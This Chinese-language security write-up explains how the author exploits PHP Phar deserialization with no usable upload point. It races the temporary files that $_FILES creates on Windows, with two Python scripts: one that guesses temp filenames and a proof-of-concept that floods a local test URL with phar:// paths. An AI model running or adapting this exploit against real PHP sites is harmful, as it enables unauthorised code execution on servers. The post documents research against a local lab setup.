基于无上传的Phar反序列化的利用
背景
我遇到了一个极端的情况
一套代码,后台的三处上传点均经过了渲染处理
没有copy或者rename等方式

唯一一处file_put_contents,文件内容将\0过滤掉了
如果是单纯的反序列化payload的话
- 我们可以将
protected属性修改为public
- 只有
protected修饰的成员变量才会出现\0
- 修改了属性,并不会影响
php反序列化的执行
前期,我一直困扰于怎么去绕过这三个点,导致最后仍是一筹莫展
正文
最后我盯着$_FILES变量
思路终于绕了个弯
我还有一个完全可控的文件存在
那就是$_FILES产生的临时文件
总结下这个临时文件的特点
注:这里不考虑缓存文件永久驻留的情况,因为这额外需要一个类似dos或者溢出的漏洞去操作
linux
- 基本不可能被利用
- 随机字符为六位
- 且字符呈随机性
- 路径一般为
/tmp/
windows
- 完全可被利用
- 不可控字符为
2-4位
- 且字符为遍历十六进制数据
- 在极端的时间内,我们就可以生成
990个三个不可控字符全是数字
- 为了适应各种
pahr环境,这990个数据的存在,让我们的反序列化变得可能
- 路径一般为
C:\windows\
这里的路径被我修改了,但是一般都不会被修改

测试
第一个测试点,设置变量循环上面的上传包
编译一个脚本,看是否能碰撞到缓存文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| import threading
import os
thread_lists = []
def get_url(file_tmp):
for i in range(20000):
file_name = "E:\\phpstudy\\directory\\phpstudy_pro\\Extensions\\tmp\\upload\\php" + file_tmp + ".tmp"
if os.path.exists(file_name):
print(file_name)
else:
pass
def tread_test(thread_count):
thread_count = threading.Thread(target=get_url, args=(thread_count,))
thread_lists.append(thread_count)
for num in range(899):
num = str(100 + num)
tread_test(num)
for thread_list in thread_lists:
thread_list.start()
for thread_list in thread_lists:
thread_list.join()
|
本地是可以实验成功的

但是我们要想通过这样去碰撞phar文件,还要考虑网站延迟和我们自己的网络问题
但这并不是不可能
我在跑了四万条数据之后
成功在网站目录下通过反序列化生成了aaaa.txt

poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| import threading
import requests
thread_lists = []
def get_request(file_tmp):
url = "http://127.0.0.1:89/index.php/index/test?"
address = url + "a=phar://E:/phpstudy/directory/phpstudy_pro/Extensions/tmp/upload/php" + file_tmp + ".tmp"
for i in range(10000):
rsp = requests.get(address)
if rsp.status_code == 200:
pass
else:
pass
def tread_test(thread_count):
thread_count = threading.Thread(target=get_request, args=(thread_count,))
thread_lists.append(thread_count)
for num in range(89):
num = str(10 + num)
tread_test(num)
for thread_list in thread_lists:
thread_list.start()
for thread_list in thread_lists:
thread_list.join()
|
第二次跑大概三万多次就出来了,耗时将近四分钟左右